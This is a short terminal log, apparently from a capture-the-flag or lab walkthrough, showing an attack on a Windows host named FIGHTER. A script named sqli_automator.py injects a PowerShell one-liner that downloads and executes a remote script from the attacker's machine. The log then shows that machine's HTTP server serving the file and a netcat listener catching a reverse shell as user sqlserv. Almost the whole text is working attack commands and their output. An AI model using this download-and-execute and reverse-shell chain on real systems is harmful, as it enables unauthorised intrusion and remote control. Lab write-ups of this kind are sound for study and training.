 ❯ python3 sqli_automator.py
> C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.12/PS.ps1')
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.72 - - [12/Apr/2022 21:33:34] "GET /PS.PS1 HTTP/1.1" 200 -
❯ sudo rlwrap nc -nlvp 443
Connection from 10.10.10.72:49179
Windows PowerShell running as user sqlserv on FIGHTER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>